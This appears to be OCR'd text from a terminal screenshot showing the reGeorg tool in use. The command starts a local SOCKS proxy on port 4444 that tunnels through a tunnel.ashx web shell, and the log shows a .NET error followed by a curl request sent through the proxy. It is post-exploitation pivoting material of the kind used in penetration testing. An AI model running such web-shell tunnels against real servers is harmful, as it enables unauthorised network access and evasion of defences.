 root@kali:~/Desktop# python reGeorgSocksProxy.py -u http:// /tunnel.ashx -p 4444
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:4444], tunnel at [http:// /tunnel.ashx]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
[INFO   ]  [39.156.69.79:80] <<<< [386]
[INFO   ]  [39.156.69.79:80] Connection Terminated
[ERROR  ]  [39.156.69.79:80] HTTP [200]: Status: [FAIL]: Message [未将对象引用设置到对象的实例。] Shutting down
[INFO   ]  [39.156.69.79:80] Connection Terminated
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# curl baidu.com -x "socks4://127.0.0.1:4444"
<html>
<meta http-equiv="refresh" content="0;url=http://www.baidu.com/">
</html>